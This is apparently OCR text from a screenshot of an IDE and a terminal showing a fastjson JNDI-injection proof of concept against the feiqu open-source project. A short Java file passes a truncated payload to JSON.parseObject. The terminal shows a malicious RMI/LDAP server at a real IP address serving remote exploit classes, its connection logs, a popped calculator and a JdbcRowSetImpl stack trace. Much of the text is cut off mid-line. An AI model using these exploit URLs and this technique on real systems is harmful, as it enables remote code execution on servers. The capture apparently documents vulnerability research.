 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) feiqu-opensource-master - JNDI.java [feiqu-common]
feiqu-opensource-master feiqu-common src main java JNDI
JNDI
项目
pom.xml (feiqu) pom.xml (feiqu-common) JNDI.java pom.xml (feiqu-front) cwd-fully-tables.sql application.properties ArticleController.java CommonCo
数据库
项目
DB Browser
Bookmarks
结构
feiqu-opensource-master [feiqu]
.gitee
.idea
feiqu-common
src
main
java
com.feiqu.common
JNDI
target
pom.xml
feiqu-framework
feiqu-front
src
target
pom.xml
feiqu-generator
feiqu-log
feiqu-quartz
feiqu-system
logs
sql
cwd-fully-tables.sql
cwd_boring_fq_area.sql
cwd_boring_fq_label.sql
1 import com.alibaba.fastjso
2
3 public class JNDI {
4 public static void mai
5 String payload = "
6 JSON.parseObject(p
7 }
8 }
9
g@localhost 1/7
1 C:\Windows\System32... 2 miku@DESKTOP-G5U... 3 root@Miku:/home/soft
root@120.79.0.164:22 重新连接 SFTP 端口 取消固定
.x+ in classpath):
rmi://120.79.0.164:1099/5jtkdu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/t9mswy
ldap://120.79.0.164:1389/t9mswy
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/m8o1sv
ldap://120.79.0.164:1389/m8o1sv
----------------------------Server Log----------------------------
2022-09-27 13:02:46 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-09-27 13:02:46 [RMISERVER] >> Listening on 0.0.0.0:1099
2022-09-27 13:02:46 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-09-27 13:04:22 [RMISERVER] >> Have connection from /218.17.
2022-09-27 13:04:22 [RMISERVER] >> Reading message...
2022-09-27 13:04:22 [RMISERVER] >> Is RMI.lookup call for t9mswy
2022-09-27 13:04:22 [RMISERVER] >> Sending remote classloading s 0.164:8
180/ExecTemplateJDK8.class
2022-09-27 13:04:22 [RMISERVER] >> Closing connection
2022-09-27 13:04:47 [RMISERVER] >> Have connection from /218.17.
2022-09-27 13:04:47 [RMISERVER] >> Reading message...
2022-09-27 13:04:47 [RMISERVER] >> Is RMI.lookup call for t9mswy
2022-09-27 13:04:47 [RMISERVER] >> Sending remote classloading s 0.164:8
180/ExecTemplateJDK8.class
2022-09-27 13:04:47 [RMISERVER] >> Closing connection
2022-09-27 13:05:37 [LDAPSERVER] >> Send LDAP reference result fo ://120.
79.0.164:8180/ExecTemplateJDK8.class
2022-09-27 13:05:37 [JETTYSERVER]>> Log a request to http://120.7 8.class
2022-09-27 13:06:14 [LDAPSERVER] >> Send LDAP reference result fo ://120.
79.0.164:8180/ExecTemplateJDK8.class
2022-09-27 13:06:14 [JETTYSERVER]>> Log a request to http://120.7 8.class
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行: FeiQuApplication JNDI
at com.alibaba.fastjson.parser.DefaultJSONParser.parseOb
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(
at com.alibaba.fastjson.JSON.parse(JSON.java:148)
at com.alibaba.fastjson.JSON.parse(JSON.java:139)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:212)
at JNDI.main(JNDI.java:6)
Caused by: java.lang.reflect.InvocationTargetException <4 个
at com.alibaba.fastjson.parser.deserializer.FieldDeseria
... 14 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSe
... 19 more
进程已结束,退出代码1
Version Control 运行 TODO 问题 Spring 终端 端点 服务 Profiler 构建 依赖项 数据库更改
所有文件都处于最新状态 (片刻 之前) 9:1 CRLF UTF-8 4 个空格